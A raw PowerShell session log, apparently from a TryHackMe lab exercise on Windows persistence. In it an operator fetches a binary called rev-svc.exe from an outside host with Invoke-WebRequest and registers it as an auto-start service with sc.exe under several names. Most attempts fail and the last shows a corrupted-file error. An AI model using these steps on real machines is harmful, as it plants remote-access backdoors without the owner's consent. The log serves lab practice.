 The system cannot find the file specified.
PS C:\windows> sc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= auto
[SC] CreateService FAILED 1073:
The specified service already exists.
PS C:\windows> sc.exe start THMservice2
[SC] StartService FAILED 2:
The system cannot find the file specified.
PS C:\windows> sc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= auto
[SC] CreateService FAILED 1073:
The specified service already exists.
PS C:\windows> cd ..\Users\Administrator\
PS C:\Users\Administrator> Invoke-WebRequest 10.8.213.167:8000 -OutFile c:\rev-svc.exe
PS C:\Users\Administrator> Invoke-WebRequest 10.8.213.167:8000 -OutFile c:\Users\Administrator\rev-svc.exe
PS C:\Users\Administrator> sc.exe create THMservice2 binPath= "C:\Users\Administrator\rev-svc.exe" start= auto
[SC] CreateService FAILED 1073:
The specified service already exists.
PS C:\Users\Administrator> sc.exe create THMservice3 binPath= "C:\Users\Administrator\rev-svc.exe" start= auto
[SC] CreateService FAILED 1073:
The specified service already exists.
PS C:\Users\Administrator> sc.exe create THMservice binPath= "C:\Users\Administrator\rev-svc.exe" start= auto
[SC] CreateService SUCCESS
PS C:\Users\Administrator> sc.exe start THMservice
[SC] StartService FAILED 1392:
The file or directory is corrupted and unreadable.
PS C:\Users\Administrator>